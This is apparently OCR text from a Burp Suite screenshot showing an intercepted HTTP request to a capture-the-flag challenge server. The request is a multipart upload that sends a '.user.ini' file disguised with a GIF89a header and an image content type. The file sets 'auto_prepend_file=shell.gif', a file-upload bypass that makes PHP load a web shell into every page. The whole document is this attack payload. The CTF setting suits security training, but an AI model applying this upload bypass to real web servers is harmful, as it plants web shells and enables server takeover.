 Intercept HTTP history WebSockets history Proxy settings
Request to http://98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81
3 Content-Length : 314
4 Cache-Control : max-age=0
5 Origin : http://98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryFA55k7hmuemUM8S0
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://98c73ebb-74b3-4ccc-90b6-19dcb01ea422.node5.buuoj.cn:81/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryFA55k7hmuemUM8S0
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpg
18
19 GIF89a
20 auto_prepend_file=shell.gif
21 ------WebKitFormBoundaryFA55k7hmuemUM8S0
22 Content-Disposition: form-data; name="upload"
23
24 □□□
25 ------WebKitFormBoundaryFA55k7hmuemUM8S0--
26